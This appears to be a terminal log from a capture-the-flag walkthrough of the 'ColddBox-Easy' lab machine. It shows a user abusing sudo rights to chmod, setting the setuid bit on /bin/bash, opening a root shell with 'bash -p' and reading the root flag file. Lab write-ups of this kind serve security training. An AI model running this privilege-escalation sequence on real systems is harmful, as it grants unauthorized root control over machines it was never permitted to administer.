 c0ldd@ColddBox-Easy:~$ whoami
c0ldd
c0ldd@ColddBox-Easy:~$ sudo -l
[sudo] password for c0ldd:
Coincidiendo entradas por defecto para c0ldd en ColddBox-Easy:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap

El usuario c0ldd puede ejecutar los siguientes comandos en ColddBox-Easy:
    (root) /usr/bin/vim
    (root) /bin/chmod
    (root) /usr/bin/ftp
c0ldd@ColddBox-Easy:~$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1037528 jul 12  2019 /bin/bash
1.chmod提权
c0ldd@ColddBox-Easy:~$ sudo -u root chmod 4755 /bin/bash
c0ldd@ColddBox-Easy:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1037528 jul 12  2019 /bin/bash
c0ldd@ColddBox-Easy:~$ bash -p
bash-4.3# whoami
root
bash-4.3# ls /root
root.txt
bash-4.3# cat /root/root.txt
wqFGZWxpY2lkYWRlcywgbcOhcXVpbmEgY29tcGxldGFkYSE=
bash-4.3#